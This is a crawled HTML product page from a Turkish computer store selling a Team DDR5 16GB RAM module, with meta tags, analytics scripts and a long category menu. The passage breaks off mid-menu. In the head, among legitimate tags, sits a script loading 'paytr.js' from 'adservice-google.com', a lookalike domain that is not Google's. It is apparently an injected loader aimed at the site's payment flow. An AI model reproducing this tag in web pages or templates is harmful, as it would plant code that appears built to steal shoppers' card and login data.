

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/team-elite-plus-black-16gb-1x16gb-4800-mhz-ddr5-cl40-gaming-ram-tpbd516g4800hc4001-
body_size: 52548
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>Team Elite Plus Black 16GB (1x16GB) 4800 Mhz DDR5 CL40 Gaming Ram (TPBD516G4800HC4001) Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="Team Elite Plus Black 16GB (1x16GB) 4800 Mhz DDR5 CL40 Gaming Ram (TPBD516G4800HC4001) Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Team Elite Plus Black 16GB (1x16GB) 4800 Mhz DDR5 CL40 Gaming Ram (TPBD516G4800HC4001) Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="Team Elite Plus Black 16GB (1x16GB) 4800 Mhz DDR5 CL40 Gaming Ram (TPBD516G4800HC4001) Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202211/6377c6f0707792.10853462_epqmnflhikgjo.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/team-elite-plus-black-16gb-1x16gb-4800-mhz-ddr5-cl40-gaming-ram-tpbd516g4800hc4001-">
<meta property="og:type" content="website">
<meta property="og:title" content="Team Elite Plus Black 16GB (1x16GB) 4800 Mhz DDR5 CL40 Gaming Ram (TPBD516G4800HC4001) Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="Team Elite Plus Black 16GB (1x16GB) 4800 Mhz DDR5 CL40 Gaming Ram (TPBD516G4800HC4001) Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202211/6377c6f0707792.10853462_epqmnflhikgjo.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Team Elite Plus Black 16GB (1x16GB) 4800 Mhz DDR5 CL40 Gaming Ram (TPBD516G4800HC4001) Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="Team Elite Plus Black 16GB (1x16GB) 4800 Mhz DDR5 CL40 Gaming Ram (TPBD516G4800HC4001) Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202211/6377c6f0707792.10853462_epqmnflhikgjo.jpg">
<meta property="product:brand" content="Team">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="2420.23">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="AB100TMG093">
<meta property="product:item_group_id" content="AB100TMG093">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Team Elite Plus Black 16GB (1x16GB) 4800 Mhz DDR5 CL40 Gaming Ram (TPBD516G4800HC4001)",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202211/6377c6f0707792.10853462_epqmnflhikgjo.jpg"
       ],
      "description": "Team Elite Plus Black 16GB (1x16GB) 4800 Mhz DDR5 CL40 Gaming Ram (TPBD516G4800HC4001) Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "AB100TMG093",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Team"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/team-elite-plus-black-16gb-1x16gb-4800-mhz-ddr5-cl40-gaming-ram-tpbd516g4800hc4001-",
        "priceCurrency": "TL",
        "price": "2420.23",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/team-elite-plus-black-16gb-1x16gb-4800-mhz-ddr5-cl40-gaming-ram-tpbd516g4800hc4001--urun20352.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'Team Elite Plus Black 16GB (1x16GB) 4800 Mhz DDR5 CL40 Gaming Ram (TPBD516G4800HC4001)',
          'id': 'AB100TMG093',
          'price': '2420.2272',
          'brand': 'Team',
          'currency': 'TRY',
          'category': 'Bilgisayar Bileşenleri/Bellekler'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['20352'],
content_type: 'product',
value: 2420.23,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 247558874 -->
<!-- LSTR: 367504277 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/727dacff8fc0e91f7150b376f291e43279cfad9c.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=241942563" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=2131" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=5291" /><script src="include/imod/core/taksit/taksit.js?ref=3351"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=8487" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul 